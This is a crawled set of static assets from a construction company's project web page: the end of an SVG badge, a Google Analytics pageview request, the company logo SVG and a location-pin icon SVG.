      <path id="Path_38" data-name="Path 38" d="M21.879,121.731l1.365-.426c1.488-.462,2.058.376,2.465,1.683s.412,2.321-1.074,2.785l-1.365.426c-1.488.462-2.058-.376-2.465-1.683S20.394,122.193,21.879,121.731Zm1.122,3.1,1.088-.339c.715-.221.71-.481.5-1.153s-.347-.867-1.069-.662l-1.088.339c-.715.243-.717.484-.508,1.153S22.279,125.051,23,124.827Z" transform="translate(-20.067 -116.611)" fill="#0054a4"></path>
      <path id="Path_39" data-name="Path 39" d="M28.014,141.076l-.794-1.091,4.088-2.976,1.341,1.842-2.287,3.457.031.043L33.484,140l.794,1.091-4.088,2.975-1.353-1.858,2.3-3.44-.031-.043Z" transform="translate(-25.114 -128.633)" fill="#0054a4"></path>
      <path id="Path_40" data-name="Path 40" d="M46.974,158.38l-1-.9,2.593-2.891-.963-.864.782-.874,2.98,2.672-.782.874-1.014-.91Z" transform="translate(-39.35 -140.66)" fill="#0054a4"></path>
      <path id="Path_41" data-name="Path 41" d="M58.938,163.44l2.169,1.435c.961.66,1.3,1.184.607,2.236-.465.7-.737,1.112-1.659.77l-.029.046a.843.843,0,0,1,.265,1.249l-.561.85-1.124-.744.39-.59a.524.524,0,0,0-.111-.833l-.871-.578-.739,1.119-1.124-.744Zm.592,3.44c.484.32.585.13.9-.349.25-.376.224-.546-.147-.792l-.871-.578-.756,1.141Z" transform="translate(-47.079 -148.7)" fill="#0054a4"></path>
      <path id="Path_42" data-name="Path 42" d="M74.016,179.23l-.607.672-1.259-.614,3.58-3.878,1.842.9-.838,5.217-1.235-.6.144-.9Zm2.217-2.451-.012,0-1.512,1.7,1.127.551Z" transform="translate(-59.228 -157.789)" fill="#0054a4"></path>
      <path id="Path_43" data-name="Path 43" d="M98.088,187.108l-.051.14c-.188.52-.364.987-.924,1.194a2.345,2.345,0,0,1-1.635-.195c-1.293-.465-2.217-.869-1.591-2.607l.443-1.23c.566-1.572,1.493-1.5,2.886-1,1.307.469,1.868.823,1.379,2.258l-.065.183-1.307-.469.065-.183c.108-.441-.178-.58-.609-.734-.722-.26-.871-.063-1.117.616l-.265.741c-.255.71-.323.994.438,1.269.527.19.794.243.994-.315l.051-.14Z" transform="translate(-75.58 -163.623)" fill="#0054a4"></path>
      <path id="Path_44" data-name="Path 44" d="M115.66,192.683l-1.3-.344.994-3.753-1.252-.332.3-1.134,3.871,1.026-.3,1.134-1.317-.349Z" transform="translate(-91.079 -166.68)" fill="#0054a4"></path>
      <path id="Path_45" data-name="Path 45" d="M127.825,195.248l.253-1.406c.274-1.533,1.283-1.654,2.629-1.411s2.251.705,1.974,2.236l-.253,1.406c-.274,1.533-1.283,1.654-2.629,1.411S127.55,196.782,127.825,195.248Zm3.264.436.2-1.122c.132-.737-.1-.855-.79-.977s-.929-.092-1.081.643l-.2,1.122c-.113.746.1.859.79.985S130.954,196.428,131.089,195.684Z" transform="translate(-101.462 -170.638)" fill="#0054a4"></path>
      <path id="Path_46" data-name="Path 46" d="M148.5,194.63l2.59.241c1.16.128,1.707.428,1.591,1.685-.077.838-.123,1.329-1.1,1.461l0,.053a.842.842,0,0,1,.823.977l-.094,1.013-1.343-.125.065-.705c.048-.376-.089-.645-.491-.681l-1.04-.1-.123,1.336-1.343-.125Zm2.147,2.752c.578.053.578-.164.631-.734.041-.45-.06-.587-.5-.628l-1.04-.1-.125,1.363Z" transform="translate(-116.84 -172.382)" fill="#0054a4"></path>
      <path id="Path_47" data-name="Path 47" d="M170.406,198.26c1.495.128,1.863.323,1.846,1.481-.012.835.01,1.659-2.212,1.627-1.288-.017-2.143-.058-2.121-1.714l1.3.017c-.007.525.181.583.84.592.633.01.843-.029.85-.453s-.067-.433-.7-.481l-.3-.024c-1.245-.106-1.974-.108-1.955-1.558s.838-1.533,2.157-1.514c1.1.014,2.049.048,2.029,1.444l0,.209-1.3-.017c.007-.52-.209-.522-.749-.53-.727-.01-.79.137-.794.421,0,.4.19.421.546.453Z" transform="translate(-131.941 -173.598)" fill="#0054a4"></path>
      <path id="Path_48" data-name="Path 48" d="M196.945,199.215l-.161.891-1.394.14,1-5.181,2.039-.2,2.034,4.877-1.367.137-.349-.84Zm.595-3.25h-.014l-.392,2.241,1.247-.125Z" transform="translate(-152.799 -172.556)" fill="#0054a4"></path>
      <path id="Path_49" data-name="Path 49" d="M216.537,194.093c1.49-.164,1.89-.046,2.1,1.093.152.821.332,1.625-1.854,2.027-1.266.234-2.114.361-2.412-1.269l1.273-.234c.1.518.291.537.941.416.624-.116.821-.193.744-.609s-.152-.412-.782-.337l-.3.034c-1.242.14-1.957.277-2.22-1.148s.522-1.666,1.822-1.9c1.088-.2,2.02-.351,2.273,1.021l.039.2-1.273.234c-.094-.51-.306-.472-.835-.373-.715.132-.749.289-.7.568.072.4.267.376.623.337Z" transform="translate(-166.914 -170.41)" fill="#0054a4"></path>
      <path id="Path_50" data-name="Path 50" d="M234.545,189.742c1.471-.294,1.878-.209,2.186.908.221.806.472,1.589-1.671,2.181-1.242.342-2.073.544-2.513-1.054l1.247-.344c.14.508.337.508.973.332.611-.169.8-.262.689-.672s-.185-.4-.809-.267l-.291.06c-1.225.246-1.926.448-2.311-.951s.376-1.7,1.649-2.056c1.066-.294,1.981-.525,2.352.821l.055.2-1.247.344c-.137-.5-.347-.443-.867-.3-.7.193-.722.351-.645.626.108.39.3.351.65.282Z" transform="translate(-180.553 -167.085)" fill="#0054a4"></path>
      <path id="Path_51" data-name="Path 51" d="M250.551,185.677l-.515-1.334c-.561-1.452.238-2.08,1.514-2.571s2.289-.566,2.85.888l.515,1.334c.561,1.452-.238,2.08-1.514,2.571S251.112,187.128,250.551,185.677Zm3.016-1.322-.409-1.062c-.27-.7-.53-.676-1.182-.426s-.84.4-.59,1.11l.409,1.064c.291.7.532.684,1.184.431S253.839,185.058,253.567,184.355Z" transform="translate(-194.151 -162.376)" fill="#0054a4"></path>
      <path id="Path_52" data-name="Path 52" d="M272.852,175.133l.07.132a1.641,1.641,0,0,1,.255,1.488,2.359,2.359,0,0,1-1.247,1.074c-1.218.64-2.138,1.047-3-.587l-.609-1.158c-.778-1.481-.1-2.111,1.216-2.8,1.23-.645,1.868-.821,2.6.508l.091.173-1.23.645-.091-.173c-.253-.378-.549-.26-.953-.048-.681.356-.636.6-.3,1.24l.366.7c.351.669.515.91,1.233.532.5-.26.715-.421.441-.946l-.07-.13Z" transform="translate(-207.925 -155.798)" fill="#0054a4"></path>
      <path id="Path_53" data-name="Path 53" d="M286.363,171.629l-1.131.734-2.752-4.239,1.131-.734Z" transform="translate(-218.923 -151.699)" fill="#0054a4"></path>
      <path id="Path_54" data-name="Path 54" d="M294.459,163.284l.356.831L293.73,165l-2.02-4.875,1.589-1.3,4.386,2.947-1.066.869-.754-.508Zm-1.3-3.04-.01.01.91,2.085.973-.792Z" transform="translate(-225.931 -145.2)" fill="#0054a4"></path>
      <path id="Path_55" data-name="Path 55" d="M306.037,149.147l-.893,1.011-2.908-2.571-.857.97-.879-.775,2.651-3,.879.775-.9,1.021Z" transform="translate(-232.605 -134.532)" fill="#0054a4"></path>
      <path id="Path_56" data-name="Path 56" d="M315.736,143.223,315,144.35l-4.227-2.773.739-1.127Z" transform="translate(-240.403 -131.245)" fill="#0054a4"></path>
      <path id="Path_57" data-name="Path 57" d="M319.029,129.835l-1.334-.515c-1.452-.561-1.379-1.572-.888-2.85s1.119-2.075,2.571-1.514l1.334.515c1.452.561,1.379,1.572.888,2.85S320.481,130.4,319.029,129.835Zm1.045-3.122-1.062-.409c-.7-.27-.857-.063-1.11.59s-.265.9.426,1.182l1.064.409c.713.253.864.065,1.115-.587S320.779,126.985,320.074,126.713Z" transform="translate(-244.745 -119.342)" fill="#0054a4"></path>
      <path id="Path_58" data-name="Path 58" d="M326.024,106.488l.036,1.348-5.053.14-.063-2.277,3.842-1.555,0-.053-3.878.188-.036-1.348,5.053-.14.063,2.3-3.842,1.536,0,.053Z" transform="translate(-248.072 -102.651)" fill="#0054a4"></path>
    </g>
    <g id="Group_186" data-name="Group 186" transform="translate(73.772 16.187)">
      <path id="Path_59" data-name="Path 59" d="M327.006,94.41l.236.52-1.976.891-.236-.52Z" transform="translate(-323.061 -89.675)" fill="#0054a4"></path>
      <path id="Path_60" data-name="Path 60" d="M323.368,86.633l.255.513-1.94.965-.431-.864,1.216-1.29-.01-.022-1.473.773-.255-.513,1.94-.965.433.871-1.221,1.283.01.019Z" transform="translate(-319.797 -82.705)" fill="#0054a4"></path>
      <path id="Path_61" data-name="Path 61" d="M317.718,78.451l.051-.039a.715.715,0,0,1,.609-.214.986.986,0,0,1,.537.448c.351.465.585.823-.046,1.3l-.448.337c-.573.431-.883.19-1.264-.311-.354-.469-.472-.725.041-1.127l.067-.051.354.469-.067.051c-.142.132-.072.248.043.4.2.26.3.224.542.039l.27-.2c.258-.195.349-.282.142-.554-.142-.19-.226-.27-.429-.118l-.051.039Z" transform="translate(-316.852 -77.356)" fill="#0054a4"></path>
      <path id="Path_62" data-name="Path 62" d="M319.625,74.74l.3.356-.385.323-.3-.354Z" transform="translate(-318.665 -74.74)" fill="#0054a4"></path>
    </g>
  </g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1128240679&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ersnell.com%2Fproject%2Fmonticello-bypass-2%2F&ul=en-us%40posix&dt=Monticello%20Bypass%20-%20ER%20Snell&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=598711265&gjid=480664312&cid=172654173.1769210972&tid=UA-49931313-1&_gid=510605677.1769210973&_r=1&_slc=1&z=1198002069
body_size: -565
content:
2,cG-3TCDH655XM

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/uploads/2023/07/logo.svg
body_size: 994
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="374.475" height="40.068" viewBox="0 0 374.475 40.068">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_389" data-name="Rectangle 389" width="374.474" height="40.068" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_542" data-name="Group 542" transform="translate(0 0)">
    <rect id="Rectangle_388" data-name="Rectangle 388" width="126.338" height="39.427" transform="translate(0.019 0.64)" fill="#fff"></rect>
    <path id="Path_189" data-name="Path 189" d="M82.813.275H32.69L82.813,30.693Z" transform="translate(43.684 0.367)" fill="#d31e25"></path>
    <path id="Path_190" data-name="Path 190" d="M.008.274V31.1L69.934.274Z" transform="translate(0.011 0.366)" fill="#d31e25"></path>
    <path id="Path_191" data-name="Path 191" d="M38.843.274,26.512,37.249l-.463,1.388L25.695,39.7H92.02L38.972.274Z" transform="translate(34.336 0.366)" fill="#000000"></path>
    <path id="Path_192" data-name="Path 192" d="M72.551.274,0,39.7H42.088L72.7.274Z" transform="translate(0 0.366)" fill="#000000"></path>
    <path id="Path_193" data-name="Path 193" d="M64.968.227l-5.829,38.6H86.151l.806-5.355H67.127l1.794-11.875H85.885l.8-5.3H69.72L71.33,5.637H90.964L91.779.227Z" transform="translate(79.028 0.303)" fill="#d31e25"></path>
    <g id="Group_541" data-name="Group 541" transform="translate(0.001 0)">
      <g id="Group_540" data-name="Group 540" clip-path="url(#clip-path)">
        <path id="Path_194" data-name="Path 194" d="M90.621,23.98h-8L80.379,38.825H73.2L79.029.227H93.556q7.149,0,10.583,3t2.577,8.677a11.986,11.986,0,0,1-2.981,6.486,15.539,15.539,0,0,1-6.18,4.021l6.85,16.071-.051.346H96.665Zm-7.184-5.409h7.376a9.7,9.7,0,0,0,5.934-1.71,6.868,6.868,0,0,0,2.747-4.68,5.4,5.4,0,0,0-1.161-4.8q-1.63-1.7-5.369-1.75H85.39Z" transform="translate(97.82 0.303)" fill="#d31e25"></path>
        <path id="Path_195" data-name="Path 195" d="M112.016,29.187a3.923,3.923,0,0,0-1.322-3.923q-1.707-1.381-6.488-2.785a29.412,29.412,0,0,1-7.471-3.128q-5.148-3.312-4.341-8.64a11.072,11.072,0,0,1,5.231-7.689A19.41,19.41,0,0,1,108.65,0a17.367,17.367,0,0,1,7.464,1.486,10.023,10.023,0,0,1,4.668,4.229,9.346,9.346,0,0,1,1.009,6.084h-7.149a5.127,5.127,0,0,0-1.315-4.733q-1.77-1.71-5.542-1.708a10.225,10.225,0,0,0-5.673,1.4,5.453,5.453,0,0,0-2.535,3.923,3.527,3.527,0,0,0,1.563,3.539,21.372,21.372,0,0,0,6.5,2.757,28.253,28.253,0,0,1,7.287,3.049,9.619,9.619,0,0,1,3.694,3.923,8.919,8.919,0,0,1,.577,5.182,10.788,10.788,0,0,1-5.116,7.675,20.137,20.137,0,0,1-11.168,2.85,19.679,19.679,0,0,1-8.009-1.551,11.052,11.052,0,0,1-5.2-4.28,9.182,9.182,0,0,1-1.128-6.362h7.179a5.268,5.268,0,0,0,1.556,5.088q2.057,1.8,6.4,1.8a10.376,10.376,0,0,0,5.845-1.418,5.352,5.352,0,0,0,2.453-3.752" transform="translate(118.198 0)" fill="#000000"></path>
        <path id="Path_196" data-name="Path 196" d="M136.433,38.825h-7.177L114.977,11.441l-4.133,27.384h-7.179l5.827-38.6h7.179L130.99,27.718,135.139.227h7.121Z" transform="translate(138.527 0.302)" fill="#000000"></path>
        <path id="Path_197" data-name="Path 197" d="M148.068,21.593H131.1l-1.794,11.875H149.14l-.808,5.355h-27.01l5.827-38.6H153.96l-.815,5.406H133.51L131.9,16.292h16.966Z" transform="translate(162.122 0.303)" fill="#000000"></path>
        <path id="Path_198" data-name="Path 198" d="M143.371,33.47h18.753l-.808,5.355H135.384l5.829-38.6h7.177Z" transform="translate(180.913 0.303)" fill="#000000"></path>
        <path id="Path_199" data-name="Path 199" d="M156.825,33.47h18.754l-.808,5.355H148.84l5.827-38.6h7.177Z" transform="translate(198.895 0.303)" fill="#000000"></path>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/location.svg
body_size: 196
content:
<svg id="location" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="9.389" height="13.607" viewBox="0 0 9.389 13.607">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_215" data-name="Rectangle 215" width="9.389" height="13.607" fill="#d31e25"/>
    </clipPath>
  </defs>
  <g id="Group_2635" data-name="Group 2635" clip-path="url(#clip-path)">
    <path id="Path_4134" data-name="Path 4134" d="M7.89,1.256A4.5,4.5,0,0,0,5.449.059C5.306.035,5.16.027,5.015.011,4.992.008,4.97,0,4.947,0h-.5C4.33.012,4.213.023,4.1.038a4.591,4.591,0,0,0-2.629,1.25A4.584,4.584,0,0,0,.05,4.019,4.752,4.752,0,0,0,.356,6.5,20.645,20.645,0,0,0,2.012,9.647c.825,1.346,1.728,2.64,2.652,3.919.009.013.02.024.033.04.013-.016.024-.028.033-.04.955-1.322,1.886-2.661,2.736-4.054a22.348,22.348,0,0,0,1.32-2.422,6.237,6.237,0,0,0,.508-1.442,4.612,4.612,0,0,0-1.4-4.391M4.7,5.811a1.49,1.49,0,1,1,1.485-1.49A1.487,1.487,0,0,1,4.7,5.811" transform="translate(0 0.001)" fill="#d31e25"/>
  </g>
</svg>
